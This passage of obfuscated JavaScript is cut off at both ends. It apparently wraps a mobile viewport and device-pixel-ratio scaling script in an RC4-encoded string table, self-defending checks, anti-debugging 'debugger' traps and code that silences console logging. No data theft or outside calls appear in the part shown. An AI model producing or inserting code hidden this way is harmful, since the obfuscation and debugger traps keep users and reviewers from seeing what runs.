_0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\